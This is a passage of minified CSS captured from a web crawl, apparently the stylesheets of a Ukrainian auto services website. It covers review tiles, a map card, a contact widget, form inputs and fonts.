(max-width:770px){.more-advantages-usa__row-title{font-size:28px;line-height:34px;text-align:center}}.more-advantages-usa__row-subtitle{font-weight:500;font-size:16px;line-height:20px;color:#737a8e;text-align:center;margin-top:8px}@media (max-width:770px){.more-advantages-usa__row-subtitle{font-size:14px;line-height:18px;text-align:center}}.more-advantages-usa__tiles{display:flex;flex-direction:row;align-items:flex-start;width:100%}@media (max-width:770px){.more-advantages-usa__tiles{flex-direction:column;align-items:center;height:auto;padding:0 16px}}.more-advantages-usa__tile{border-radius:20px;display:flex;flex-direction:column;align-items:center}@media (max-width:770px){.more-advantages-usa__tile{margin-top:48px}}.more-advantages-usa__tile-circle{width:64px;height:64px;background:rgba(236,244,254,.06);border-radius:500px;margin-bottom:16px;display:flex;flex-direction:row;align-items:flex-start;padding:12px}.more-advantages-usa__tile-title{font-weight:700;font-size:20px;line-height:26px;text-align:center;color:#fff;margin-bottom:12px}.more-advantages-usa__tile-subtitle{font-weight:500;font-size:16px;line-height:24px;text-align:center;color:#abafbb}@media (min-width:1025px){.more-advantages-usa__tile-subtitle{max-width:350px}}.reviews-all-services{background:#040d21}.reviews-all-services_usa_page .reviews-all-services__wrapper{padding:101px 0 140px}@media (max-width:767px){.reviews-all-services_usa_page .reviews-all-services__wrapper{padding:93px 0 108px}}.reviews-all-services_usa_page .reviews-all-services__row-title{font-size:40px;line-height:48px}@media (max-width:767px){.reviews-all-services_usa_page .reviews-all-services__row-title{font-size:28px;line-height:34px}}.reviews-all-services_usa_page .reviews-all-services__row-text{margin:60px 0 48px}@media (max-width:767px){.reviews-all-services_usa_page .reviews-all-services__row-text{margin:27px 0 48px}}.reviews-all-services__wrapper{padding:160px 0 200px;margin:0 60px;background:#040d21}@media (max-width:770px){.reviews-all-services__wrapper{padding:120px 0;margin:0}}.reviews-all-services__row-text{display:flex;flex-direction:column;align-items:center;margin:60px 0}@media (max-width:770px){.reviews-all-services__row-text{margin:0 16px 48px}}.reviews-all-services__row-title{font-weight:700;font-size:28px;line-height:34px;color:#fff;text-align:center}@media (max-width:770px){.reviews-all-services__row-title{font-size:28px;line-height:34px;text-align:center}}.reviews-all-services__row-subtitle{font-weight:500;font-size:16px;line-height:20px;color:#737a8e;text-align:center;margin-top:8px}@media (max-width:770px){.reviews-all-services__row-subtitle{font-size:14px;line-height:18px;text-align:center}}.reviews-all-services__reviews-comtainer{max-width:1400px}.reviews__block{display:flex}.reviews__block__item{display:flex;flex-direction:column;align-items:flex-start;padding:16px 20px;background:#fff;box-shadow:0 12px 48px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);border-radius:12px;margin:12px 10px;width:380px!important}@media (max-width:770px){.reviews__block__item{width:300px!important}}.reviews__block__item__header{display:flex;align-items:center}.reviews__block__item__header__img{width:32px;height:32px;margin:0 12px 0 0}.reviews__block__item__header__text{font-weight:700;font-size:14px;line-height:18px;color:#152242}.reviews__block__item__rating{margin-top:10px;display:flex;align-items:center}.reviews__block__item__rating :root{--rating:2}.reviews__block__item__rating__stars{--percent:calc(var(--rating)/5*100%);display:inline-block;font-size:12px}.reviews__block__item__rating__stars:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,#fc0 var(--percent),#fff var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.reviews__block__item__rating__text{margin-left:8px;font-weight:600;font-size:14px;line-height:18px;color:#555663}.reviews__block__item__text{font-weight:500;font-size:14px;line-height:18px;margin-top:7px;color:#152242}.page_full__container.contacts__wrapper{margin-left:0}.page_full__container .contacts__container{height:auto;width:100%;padding:20px;margin-top:5%}.page_full__container .contacts__container .seo-text-content{margin-top:0}.contacts__container{height:100px}.map{width:100%;min-height:850px;height:100vh}@media (max-width:550px){.map{min-height:950px}}.cart-overflow{display:none}@media (max-width:550px){.cart-overflow{display:flex;left:0;right:0;top:0;bottom:0;position:absolute;background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(21,34,66,.35)}}.cart{position:absolute;left:10px;height:-moz-fit-content;height:fit-content;top:10px;bottom:10px;background:#fff;color:#152242;z-index:1;width:380px;box-shadow:0 12px 48px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);border-radius:20px;overflow:hidden}@media (max-width:550px){.cart{width:calc(100% - 32px);left:16px;right:16px;top:68px}}.cart__img{display:flex}.cart__img img{height:220px;width:100%}@media (max-width:550px){.cart__img img{min-height:160px}}.cart__img .mobile-cross{display:none}@media (max-width:550px){.cart__img .mobile-cross{display:flex;position:absolute;right:0;top:0;padding:7px;margin:12px;background:#fff;box-shadow:0 12px 48px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);border-radius:500px;justify-content:center;align-items:center}.cart__img .mobile-cross img{width:10px;height:10px;min-height:10px}}.cart__content{padding:16px 16px 21px;display:flex;flex-direction:column}.cart__content__title{font-weight:600;font-size:18px;line-height:24px;color:#152242}.cart__content .vue-star-rating{margin:4px 0 12px}.cart__content .vue-star-rating-rating-text{font-weight:700;font-size:14px;line-height:18px;color:#737a8e}.cart .cart__hours{margin:0;padding:16px 0;border-top:1px solid #eaebee;border-bottom:1px solid #eaebee}.cart .home__info__hours__list__item_title,.cart .home__info__hours__title{color:#152242}.cart .home__info__hours__list__item_subtitle{color:#152242;opacity:.7}.cart__info{display:flex;align-items:flex-start;padding-bottom:16px}.cart__info .circle-green{display:flex;justify-content:center;align-items:flex-start;width:6px;height:6px;background:#33b457;margin-right:8px;border-radius:50px}.cart__info__block{display:flex;flex-direction:column}.cart__info__block:first-child{margin-right:24px}.cart__info__block_title{font-weight:600;font-size:14px;line-height:18px;color:#152242;margin-bottom:2px;display:flex;align-items:center}.cart__info__block_title:hover{color:#152242}.cart__info__block_subtitle{font-weight:600;font-size:14px;line-height:18px;color:#737a8e;margin-left:14px}.cart__info__block .is-blue{color:#0c62d5;margin-left:0}.cart__form_title{margin:16px 0;font-weight:600;font-size:16px;line-height:20px;color:#152242}.cart__form .input-group{margin-bottom:14px}.cart__form .btn-blue{margin-top:0}.vue-map-hidden{display:flex!important}.home__info__hours__list{display:flex;align-items:center;margin-top:8px;flex-wrap:wrap}.home__info__hours__list__item{display:flex;align-items:center;margin-right:22px;margin-bottom:10px}.home__info__hours__list__item__wrapper{display:flex;flex-direction:column;margin-left:8px}.line{background:#0c62d5;border-radius:500px;width:3px;height:36px;display:flex}.seo-text{display:flex;justify-content:center;max-width:1440px;margin:0 auto}.seo-text-container{display:flex;flex-direction:column;width:100%;margin:80px 60px;background:#fff;box-shadow:0 12px 48px -12px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);border-radius:12px}@media (max-width:550px){.seo-text-container{margin:20px 16px}}.seo-text-img{width:100%}.seo-text__map_block{padding:32px;width:100%;font-size:16px;font-weight:500;line-height:22px;color:#152242}@keyframes icon_animation{0%{transform:translate(142.5px)}20%{transform:translate(97.5px)}40%{transform:translate(32.5px)}60%{transform:translate(-32.5px)}80%{transform:translate(-97.5px)}to{transform:translate(-142.5px)}}.contact_us_widget_wrapper{position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.contact_us_widget_wrapper .floating_form .dialog_form,.contact_us_widget_wrapper .mobile_form .dialog_form{background:#fff;display:flex;flex-direction:column;align-items:self-start;justify-content:center}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option{width:100%;padding:8px 12px;display:flex;align-items:center;border-radius:10px;cursor:pointer}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option .contact_option_icon,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option .contact_option_icon{margin-right:12px;width:32px;height:32px;background-size:contain}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option .contact_option_text,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option .contact_option_text{white-space:nowrap;color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option:hover,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option:hover{background:#fafafb}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option:hover .contact_option_text,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option:hover .contact_option_text{color:#0c62d5}.contact_us_widget_wrapper .floating_form .dialog_form a.contact_option,.contact_us_widget_wrapper .mobile_form .dialog_form a.contact_option{text-decoration:none}.contact_us_widget_wrapper .floating_form .callback_form,.contact_us_widget_wrapper .mobile_form .callback_form{display:none;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;padding:24px 24px 32px;flex-direction:column;justify-content:flex-start;align-items:center}.contact_us_widget_wrapper .floating_form .callback_form.open,.contact_us_widget_wrapper .mobile_form .callback_form.open{display:flex}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper{display:flex;flex-direction:column;align-items:center}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_text,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_text{margin-bottom:24px;min-width:270px;text-align:center;font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone{margin-bottom:16px;width:180px;max-height:40px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone input,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone input{box-shadow:none;padding:5px 12px;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#152242;max-height:40px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone label,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone label{display:none}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone i,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone i{display:none;position:absolute;top:11px;right:8px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone.error i,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone.error i{display:inline-block}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_button,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_button{width:180px;font-family:Lato}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message{display:none;min-width:270px;font-family:Lato;padding-top:8px}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_success_icon_block,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_success_icon_block{height:64px;display:flex;align-items:center;justify-content:center}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container{height:64px;width:64px;background:rgba(101,164,246,.1);border-radius:50%;display:flex;align-items:center;justify-content:center}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container .callback_bg,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container .callback_bg{width:40px;height:40px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);box-shadow:0 2px 12px rgba(12,98,213,.2);border-radius:50%}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text{text-align:center;padding:0 8px 24px}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text .callback_header_text,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text .callback_header_text{margin-top:12px;margin-bottom:8px;font-style:normal;font-weight:700;font-size:18px;line-height:24px;color:#152242}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text .callback_text_simple span,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text .callback_text_simple span{font-style:normal;font-weight:500;font-size:13px;line-height:20px;color:#737a8e}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text .callback_text_simple .tel,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text .callback_text_simple .tel{font-size:14px;font-weight:700;color:#152242}.contact_us_widget_wrapper .floating_form{bottom:80px;right:0;position:absolute;display:block;transition:opacity .2s ease}.contact_us_widget_wrapper .floating_form.invisible{display:none}.contact_us_widget_wrapper .floating_form .dialog_form{box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;padding:8px}.contact_us_widget_wrapper .mobile_form{width:100%;height:100%;background:#e5e5e5;position:fixed;bottom:0;right:0;display:flex;flex-direction:column;justify-content:flex-start}.contact_us_widget_wrapper .mobile_form .mobile_form_header{width:100%;padding:12px 16px;min-height:48px;background:#fff;margin:0 auto;display:flex;justify-content:center;align-items:center}.contact_us_widget_wrapper .mobile_form .mobile_form_header .mobile_form_header_spacer{width:18px;height:18px;opacity:0}.contact_us_widget_wrapper .mobile_form .mobile_form_header .mobile_form_header_text{font-family:Lato;font-style:normal;font-weight:700;font-size:16px;line-height:24px;color:#152242;margin:0 18px;min-width:160px;width:100%;text-align:center}.contact_us_widget_wrapper .mobile_form .mobile_form_header .mobile_form_header_close_btn{width:18px;height:18px;cursor:pointer}.contact_us_widget_wrapper .mobile_form .dialog_form{flex-grow:2;box-shadow:none;border-radius:0;padding:10px 16px 0;background:none;display:flex;flex-direction:column;align-items:self-start;justify-content:flex-start}.contact_us_widget_wrapper .mobile_form .dialog_form.hidden{display:none}.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option{display:flex;margin:6px 0;padding:12px;min-width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:10px}.contact_us_widget_wrapper .mobile_form .callback_form{box-shadow:none;border-radius:0;border-top:1px solid #e5e5e5;min-height:100%}@media screen and (min-width:441px){.contact_us_widget_wrapper .mobile_form{display:none}}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile{flex-grow:2;box-shadow:none;border-radius:0;padding:10px 16px 0;background:none;display:flex;flex-direction:column;align-items:self-start;justify-content:flex-start}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option{width:100%;align-items:center;cursor:pointer;display:flex;margin:6px 0;padding:12px;min-width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:10px}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option .contact_option_icon{margin-right:12px;width:32px;height:32px;background-size:contain}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option .contact_option_text{white-space:nowrap;color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option:hover{background:#fafafb}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option:hover .contact_option_text{color:#0c62d5}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile a.contact_option{text-decoration:none}.contact_us_widget{display:flex;justify-content:center;align-items:center;width:64px;height:64px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);box-shadow:0 0 1px rgba(21,34,66,.16),0 8px 20px rgba(21,34,66,.12);border-radius:500px;cursor:pointer}.contact_us_widget.opened .contact_us_widget_icon_wrapper{display:none}.contact_us_widget.opened img.contact_us_widget_close_icon{display:unset}.contact_us_widget .contact_us_widget_icon_wrapper{display:flex;justify-content:center;align-items:center;height:40px;width:40px;background:#fff;border-radius:500px;overflow:hidden}.contact_us_widget .contact_us_widget_icon_wrapper .contact_us_widget_icon{height:30px;min-width:350px;background:url(/images/contact-widget/binotel.png) no-repeat left 20px center,url(/images/contact-widget/telegram.svg) no-repeat left 65px center,url(/images/contact-widget/viber.svg) no-repeat left 130px center,url(/images/contact-widget/mail.svg) no-repeat left 195px center,url(/images/contact-widget/phone.svg) no-repeat left 260px center,url(/images/contact-widget/messenger.svg) no-repeat left 305px center;background-size:25px;animation:icon_animation 14s ease-in-out 0s infinite normal none running}.contact_us_widget img.contact_us_widget_close_icon{display:none}@media screen and (max-width:441px){@keyframes icon_animation{0%{transform:translate(116px)}20%{transform:translate(79.5px)}40%{transform:translate(26.5px)}60%{transform:translate(-26.5px)}80%{transform:translate(-79.5px)}to{transform:translate(-116px)}}.contact_us_widget{width:50px;height:50px}.contact_us_widget .contact_us_widget_icon_wrapper{height:33px;width:33px}.contact_us_widget .contact_us_widget_icon_wrapper .contact_us_widget_icon{min-width:285px;background:url(/images/contact-widget/messenger.svg) no-repeat left 16.5px center,url(/images/contact-widget/telegram.svg) no-repeat left 53px center,url(/images/contact-widget/viber.svg) no-repeat left 106px center,url(/images/contact-widget/mail.svg) no-repeat left 159px center,url(/images/contact-widget/phone.svg) no-repeat left 212px center,url(/images/contact-widget/messenger.svg) no-repeat left 248.5px center;background-size:20px;animation:icon_animation 14s ease-in-out 0s infinite normal none running}}@media screen and (max-width:321px){@keyframes icon_animation{0%{transform:translate(87.5px)}20%{transform:translate(60px)}40%{transform:translate(20px)}60%{transform:translate(-20px)}80%{transform:translate(-60px)}to{transform:translate(-87.5px)}}.contact_us_widget{width:40px;height:40px}.contact_us_widget .contact_us_widget_icon_wrapper{height:25px;width:25px}.contact_us_widget .contact_us_widget_icon_wrapper .contact_us_widget_icon{min-width:215px;background:url(/images/contact-widget/binotel.png) no-repeat left 12.5px center,url(/images/contact-widget/telegram.svg) no-repeat left 40px center,url(/images/contact-widget/viber.svg) no-repeat left 80px center,url(/images/contact-widget/mail.svg) no-repeat left 120px center,url(/images/contact-widget/phone.svg) no-repeat left 160px center,url(/images/contact-widget/messenger.svg) no-repeat left 187.5px center;background-size:15px;animation:icon_animation 14s ease-in-out 0s infinite normal none running}}.amo-inner-buttons.horisontal{display:flex;width:100%;height:100%;flex-direction:row-reverse;align-items:flex-start;flex-wrap:wrap-reverse}.amo-button{margin:0!important;display:block;width:60px;height:60px;background-size:80%!important;position:relative;z-index:5;cursor:pointer;border-radius:50%;visibility:visible;opacity:1;filter:blur(0);will-change:transform,opacity;transform:translate(0);transition:all .2s ease-out 0s}.amo-button--telegram{background:#2ca8dd}.amo-button--telegram .amo-button__link{background:url(/images/telegram-usa-icon.svg) 50% no-repeat}.amo-inner-buttons.horisontal .amo-button{float:left;margin:4px 4px 0 0;flex-direction:column;display:flex;align-items:center}.amo-button__link{display:inline-block;width:100%;height:100%}.amo-button__title{position:absolute;font-size:11px;line-height:17px;height:17px;border-radius:14px;white-space:nowrap;opacity:0;box-shadow:1px 1px 0 #525252;background-color:#fff;color:#000;padding:0 7px;font-family:sans-serif;cursor:default}.horisontal .amo-button__title{bottom:-30px;left:50%;transform:translateX(-50%)}.horisontal .amo-button__title:before{content:"";position:absolute;width:0;height:0;border-color:transparent transparent #fff;border-style:solid;border-width:0 4px 4px;top:-4px;left:50%;margin-left:-4px}.horisontal .amo-button__title:after{content:"";position:absolute;width:100%;height:13px;bottom:100%;left:0}.amo-button-holder{position:fixed;z-index:1111112;left:155px!important;bottom:59px!important;right:auto!important}@media (max-width:1024px){.amo-button-holder{left:25px!important;bottom:144px!important;right:auto!important}}.amo-inner-buttons .amo-button:last-of-type{transition-duration:.1s}.amo_animation_waves:before{animation-delay:0s}.amo_animation_waves:after,.amo_animation_waves:before{content:"";background-color:inherit;display:block;position:absolute;width:100%!important;height:100%!important;border-radius:inherit;z-index:0;animation:amo-button-wave 2.6s linear 0s infinite;left:0}.langage_select_block{display:flex;padding-top:6px;padding-bottom:4px;margin-right:8px}.langage_select_block .language_select_button{display:flex}.langage_select_block .language_select_button .title{padding:4px 3.5px;font-family:Lato;font-style:normal;font-weight:500;font-size:12px;line-height:16px;color:#737a8e;cursor:pointer;text-transform:uppercase}.langage_select_block .language_select_button .title.selected_language{color:#fff}.langage_select_block .language_select_button .separator{width:9px;height:24px;position:relative}.langage_select_block .language_select_button .separator:before{content:"";top:4px;left:4px;height:16px;width:1px;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='1' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.2' fill-rule='evenodd' clip-rule='evenodd' d='M.5 0c.276 0 .5.326.5.727v14.546C1 15.674.776 16 .5 16s-.5-.326-.5-.727V.727C0 .326.224 0 .5 0z' fill='%23F1F7FE'/%3E%3C/svg%3E")}.langage_select_block{margin:0 0 0 8px}.helper_widget{z-index:999;display:flex;flex-direction:row;justify-content:center;align-items:center;position:fixed;bottom:100px;right:24px}

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/bundle-autosale-custom.css?id=95ea7112905b47bd365a
body_size: 27599
content:
@font-face{font-family:Lato;src:url(/fonts/lato-min/lato-regular.woff2) format("woff2"),url(/fonts/lato-min/lato-regular.woff) format("woff");font-weight:400;font-display:swap;font-style:normal}@font-face{font-family:Lato;src:url(/fonts/lato-min/lato-medium.woff2) format("woff2"),url(/fonts/lato-min/lato-medium.woff) format("woff");font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:Lato;src:url(/fonts/lato-min/lato-semibold.woff2) format("woff2"),url(/fonts/lato-min/lato-semibold.woff) format("woff");font-weight:600;font-display:swap;font-style:normal}@font-face{font-family:Lato;src:url(/fonts/lato-min/lato-bold.woff2) format("woff2"),url(/fonts/lato-min/lato-bld.woff) format("woff");font-weight:700;font-display:swap;font-style:normal}body{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;color:#363946;line-height:1.4;margin:0;padding:0;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.validation__error{margin:8px 0;color:red}span{padding:0 3px}.success-popup{position:fixed;left:50%;transform:translate(-50%,-50%);bottom:0;left:0;right:0;margin:0 auto;position:absolute}.open-menu{min-height:64px}.loading{position:relative;min-height:40px}.loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:15}.loading:after{content:"";position:absolute;top:50%;left:50%;width:25px;height:25px;margin-top:-12px;margin-left:-12px;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;z-index:11}.container-fluid{max-width:1440px;padding:0 62px;margin:0 auto}@media (max-width:991px){.container-fluid{padding:0 16px}}.row{margin-left:0;margin-right:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{padding-right:0;padding-left:0}img{max-width:100%;height:auto}p{font-size:14px}p,ul{margin:0;padding:0}button{border:1px solid transparent}h1,h2,h3,h4,h5,h6{margin:0}input,textarea{font-family:GothamPro,sans-serif}a{outline:none}.v-lazy-image{filter:blur(5px);transition:filter 1s;will-change:filter;max-width:100%}.v-lazy-image-loaded{filter:blur(0);width:auto}.input-focus-img{display:none;position:absolute;left:-40px;top:11px}.input-focus-img img{min-height:30px;height:30px;width:24px;min-width:24px;transform:matrix(-1,0,0,1,0,0)}.input-group-select:focus-within,.input-group:focus-within{background:#fafcff;border:1px solid #65a4f6;box-sizing:border-box;box-shadow:0 0 0 3px rgba(101,164,246,.5);border-radius:6px}@media (min-width:551px){.input-group-select:focus-within .input-focus-img,.input-group:focus-within .input-focus-img{display:flex}}.input-group,.input-group-select{display:block;max-width:500px;width:100%;height:52px;background:#fff;border:1px solid #eaebee;box-sizing:border-box;border-radius:6px;margin-bottom:20px;position:relative;font-weight:500;font-size:14px;line-height:18px;color:#152242;transition:opacity .2s ease-in-out,filter .2s ease-in-out,box-shadow .1s ease-in-out}@media (max-width:550px){.input-group,.input-group-select{margin-bottom:16px}}.input-group input{position:absolute;border:0;box-shadow:none;background-color:hsla(0,0%,100%,0);top:0;height:52px;width:100%;padding:16px 12px 0;box-sizing:border-box;z-index:3;display:block;font-weight:500;font-size:14px;line-height:18px;color:#152242;transition:top .1s ease-in-out}.form-textarea textarea::-moz-placeholder,.input-group input::-moz-placeholder{color:transparent}.form-textarea textarea::placeholder,.input-group input::placeholder{color:transparent}.form-textarea textarea:not(:-moz-placeholder-shown),.input-group input:not(:-moz-placeholder-shown){top:0}.form-textarea textarea:focus,.form-textarea textarea:not(:placeholder-shown),.input-group input:focus,.input-group input:not(:placeholder-shown){top:0}.form-textarea label,.input-group label{position:absolute;overflow:hidden;border:0;top:0;left:0;right:0;bottom:0;z-index:10;display:flex;align-items:center;padding:0 12px;box-sizing:border-box;transition:all .1s ease-in-out;cursor:text;color:#737a8e}.form-textarea textarea:not(:-moz-placeholder-shown)+label,.input-group input:not(:-moz-placeholder-shown)+label{bottom:20px;font-weight:500;font-size:12px;line-height:16px;color:#737a8e}.form-textarea textarea:focus+label,.form-textarea textarea:not(:placeholder-shown)+label,.input-group input:focus+label,.input-group input:not(:placeholder-shown)+label{bottom:20px;font-weight:500;font-size:12px;line-height:16px;color:#737a8e}.form-textarea textarea:not(:-moz-placeholder-shown)+label{top:8px}.form-textarea textarea:focus+label,.form-textarea textarea:not(:placeholder-shown)+label{top:8px}.req-mark{position:absolute;pointer-events:none;top:0;right:33px;bottom:0;display:flex;align-items:center;justify-content:flex-end;font-size:22px;color:#e0e0e0;font-family:Ubuntu,sans-serif}.input-error{border:1px solid #f87079;box-sizing:border-box;box-shadow:0 0 0 3px rgba(248,112,121,.5);border-radius:6px}.error-message{position:absolute;background:#f5f9ff;border-radius:6px;padding:10px 12px;font-weight:600;font-size:12px;line-height:16px;color:#152242;bottom:-46px;display:flex;justify-content:center;align-items:center;left:-5px;height:36px;z-index:100;transition:2s}.error-message img{margin-right:8px;width:16px;height:16px}.error-message:before{content:"";position:absolute;background:url(/images/landing/avtoservis/common/arrow-alert.svg) 50% no-repeat;background-size:cover;display:flex;width:16px;height:8px;top:-8px;left:20px}.success-popup-overflow{justify-content:center;align-items:center;z-index:999}.success-popup-overflow,.success-popup-overlay{position:fixed;top:0;left:0;right:0;bottom:0;display:flex}.success-popup-overlay{background:#000;opacity:.3}.success-popup{transform:translateY(-50%);z-index:1111111;height:-moz-fit-content;height:fit-content;max-height:64px;min-width:264px;background:linear-gradient(155.46deg,hsla(0,0%,100%,.5) 15.17%,hsla(0,0%,100%,0) 84.33%),#152242;background-blend-mode:overlay,normal;box-shadow:0 6px 20px rgba(0,0,0,.48);border-radius:6px;padding:20px 0;font-weight:700;font-size:14px;line-height:24px;color:#fff;align-items:center;justify-content:center}.success-popup,.success-popup div{width:-moz-fit-content;width:fit-content;display:flex}.success-popup img{margin-right:18px;width:20px;height:20px}@media (max-width:550px){.success-popup{min-width:290px}}.form-textarea{position:relative;width:calc(50% - 12px);display:flex;margin-left:24px}@media (max-width:550px){.form-textarea{width:100%;margin:0}}.form-textarea label{width:100%;color:#737a8e;align-items:normal;top:20px}.form-textarea textarea{max-height:124px;min-height:124px;width:100%;font-weight:500;font-size:14px;line-height:18px;color:#152242;background:#fff;border:1px solid #eaebee;box-shadow:none;border-radius:6px;padding:27px 12px 0;resize:none}.form-textarea textarea:focus{background:#fafcff;border:1px solid #65a4f6;box-sizing:border-box;box-shadow:0 0 0 3px rgba(101,164,246,.5);border-radius:6px}.v-select{font-family:Lato,sans-serif;max-width:500px;width:100%;height:50px;background:#fff;box-sizing:border-box;border-radius:6px;margin-bottom:20px;position:relative;font-weight:500;font-size:14px;line-height:18px;color:#152242}.v-select .vs__dropdown-toggle{height:52px;border:none}.v-select .vs__search{font-weight:500;font-size:14px;line-height:18px;color:#152242;font-family:Lato,sans-serif}.v-select .vs__search::-moz-placeholder{font-weight:500;font-family:Lato,sans-serif;font-size:14px;line-height:18px;color:#152242}.v-select .vs__search::placeholder{font-weight:500;font-family:Lato,sans-serif;font-size:14px;line-height:18px;color:#152242}.circle{position:absolute;display:flex;justify-content:center;align-items:center;font-weight:600;font-size:20px;line-height:26px;width:40px;height:40px;margin:auto;top:0;left:0;z-index:3;background:#0c62d5;color:#fff;border-radius:999px;animation:circle .5s linear}@media (max-width:1400px) and (min-width:991px){.circle{font-size:1.3888888888888888vw;line-height:1.8055555555555554vw;width:2.7777777777777777vw;height:2.7777777777777777vw}}.pulse1{position:absolute;width:50px;height:50px;margin:auto;top:-5px;left:-5px;z-index:1;opacity:0;border:3px solid hsla(0,0%,100%,.1);animation:pulsejg1 1s linear;border-radius:999px;box-shadow:inset 0 0 15px 10px rgba(0,0,0,.6);box-sizing:border-box}@media (max-width:1400px) and 